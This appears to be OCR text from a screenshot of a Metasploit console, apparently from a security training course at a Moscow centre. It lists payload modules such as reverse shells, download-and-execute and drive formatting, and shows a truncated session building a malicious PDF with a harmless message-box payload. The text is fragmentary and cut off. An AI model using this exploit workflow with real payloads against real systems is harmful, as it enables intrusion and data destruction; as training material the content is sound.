 Jobs Sessions Hosts Clients Notes Loots Creds Events console 0 console 1
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им. Н Э Баумана
android
bsd
bsdi
cmd
firefox
generic
java
linux
netware
nodejs
osx
php
python
ruby
solaris
tty
windows
adduser
dllinject
dns_txt_query_exec
download_exec
exec
format_all_drives
loadlibrary
messagebox
meterpreter
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
patchupmeterpreter
powershell_bind_tcp
powershell_reverse_tcp
shell
shell_bind_tcp
shell_bind_tcp_xpfw
shell_hidden_bind_tcp
shell_reverse_tcp
speak_pwned
More...
bind_hidden_ipknock_tcp
bind_hidden_tcp
bind_ipv6_tcp
bind_ipv6_tcp_uuid
bind_nonx_tcp
bind_tcp
bind_tcp_rc4
bind_tcp_uuid
find_tag
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
http://m
Trouble managing data? List, sort, g
in Metasploit Pro -- learn more on h
=[ metasploit v4.11.3-201506
+ -- --=[ 1472 exploits - 929 auxili
+ -- --=[ 428 payloads - 37 encoders
+ -- --=[ Free Metasploit Pro trial:
msf exploit(adobe_utilprintf) > use
msf exploit(adobe_utilprintf) > set
PAYLOAD => windows/messagebox
msf exploit(adobe_utilprintf) > expl
[*] [2015.06.29-14:56:58] Creating '
[+] [2015.06.29-14:56:58] msf.pdf st /engine/config/local/msf.pdf
msf exploit(adobe_utilprintf) > Submit
Timeout getting session list. Retrying... 1472 exploit 929 auxiliary 428 payload 243 post modules